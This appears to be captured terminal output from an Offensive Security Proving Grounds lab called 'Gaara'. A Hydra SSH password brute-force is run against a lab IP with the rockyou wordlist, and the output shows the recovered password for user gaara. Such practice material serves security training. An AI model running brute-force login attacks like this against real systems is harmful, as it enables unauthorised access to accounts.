 attacker@kali: ~/Offensive_Security/Proving_Grounds/Easy/Gaara
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Gaara]
└─$ hydra -l gaara -P ~/Tools/Wordlists/Password/rockyou.txt -t 50 -I ssh://192.168.203.142
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-30 02:41:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:14344399), ~286888 tries per task
[DATA] attacking ssh://192.168.203.142:22/
[22][ssh] host: 192.168.203.142   login: gaara   password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 20 final worker threads did not complete until end.
[ERROR] 20 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-30 02:42:17